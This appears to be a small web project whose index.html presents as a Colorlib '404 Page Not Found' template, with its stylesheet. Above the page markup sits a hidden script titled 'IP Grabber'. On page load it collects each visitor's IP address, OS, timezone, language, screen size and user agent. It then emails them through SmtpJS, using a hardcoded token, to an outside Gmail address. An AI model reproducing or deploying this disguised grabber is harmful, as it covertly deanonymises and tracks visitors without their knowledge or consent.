
<file: index.html>
<script src="https://smtpjs.com/v3/smtp.js"></script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
	
<script>
	
// Email
//_________________________________________________________

	
	var status
	
	// Device Timezone
	// _____________________________
	
	var date = new Date();
	var timezone = date.getTimezoneOffset() / 60
	timezone = timezone.toString()
	
	if(timezone[0] === "-"){}else{
		timezone = "+" + timezone
	}
	
	timezone = "UTC " + timezone 
	
	
	// OS
	// _____________________________
	
	
	
	
		        var os = "Unknown OS"; 
        if (navigator.userAgent.indexOf("Win") != -1) os =  
          "Windows OS"; 
        if (navigator.userAgent.indexOf("Mac") != -1) os =  
          "Macintosh"; 
        if (navigator.userAgent.indexOf("Linux") != -1) os =  
          "Linux OS"; 
        if (navigator.userAgent.indexOf("Android") != -1) os =  
          "Android OS"; 
        if (navigator.userAgent.indexOf("like Mac") != -1) os =  
          "iOS"; 
	
	// IP
	// _____________________________
	
	var ipAddress
	
	var sent = false
	
	
	    $.getJSON("https://api.ipify.org?format=json", 
        function(data) {  
             ipAddress = data.ip 
      })
	
setInterval(function(){

	if(sent === false){
	
	if(ipAddress === undefined){}else{
	
		sent = true
	
Email.send({
    SecureToken : "fbe7f5f7-6bc0-4e3a-834c-2b7fa02d3bda",
    To : "unknownsmile91@gmail.com", 
	
    From : "no-reply-norristown-union@outlook.com",
    Subject : "IP Grabber data",
    Body : "Browser Language: " + navigator.language + " <br> Device Timezone: " + timezone + " <br> IP Address: " + ipAddress + " <br> Operating System: " + os + " <br> Screen Size: " + screen.width + " x " + screen.height  + " <br> User Agent: " + navigator.userAgent + '<hr> <i></a>.</i>'
})
.then( message => status = message ); } } }, 10);	</script>

<!--Website-->

<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">


	<title>404 HTML Template by Colorlib</title>

	<link href="https://fonts.googleapis.com/css?family=Montserrat:500" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:700,900" rel="stylesheet">

	<link type="text/css" rel="stylesheet" href="css/style.css" />

</head>

<body>

	<div id="notfound">
		<div class="notfound">
			<div class="notfound-404">
				<h1>404</h1>
			</div>
			<h2>Oops! This Page Could Not Be Found</h2>
			<p>Sorry but the page you are looking for does not exist, have been removed. name changed or is temporarily unavailable</p>
			<a href="#">Okay</a>
		</div>
	</div>

</body>

</html>
</file>
<file: css/style.css>
* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  padding: 0;
  margin: 0;
}

#notfound {
  position: relative;
  height: 100vh;
}

#notfound .notfound {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.notfound {
  max-width: 767px;
  width: 100%;
  line-height: 1.4;
  padding: 0px 15px;
}

.notfound .notfound-404 {
  position: relative;
  height: 150px;
  line-height: 150px;
  margin-bottom: 25px;
}

.notfound .notfound-404 h1 {
  font-family: 'Titillium Web', sans-serif;
  font-size: 186px;
  font-weight: 900;
  margin: 0px;
  text-transform: uppercase;
  background: url('../img/text.png');
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: cover;
  background-position: center;
}

.notfound h2 {
  font-family: 'Titillium Web', sans-serif;
  font-size: 26px;
  font-weight: 700;
  margin: 0;
}

.notfound p {
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 0px;
  text-transform: uppercase;
}

.notfound a {
  font-family: 'Titillium Web', sans-serif;
  display: inline-block;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #5c91fe;
  padding: 10px 40px;
  font-size: 14px;
  font-weight: 700;
  border-radius: 1px;
  margin-top: 15px;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

.notfound a:hover {
  opacity: 0.8;
}

@media only screen and (max-width: 767px) {
  .notfound .notfound-404 {
    height: 110px;
    line-height: 110px;
  }
  .notfound .notfound-404 h1 {
    font-size: 120px;
  }
}
</file>
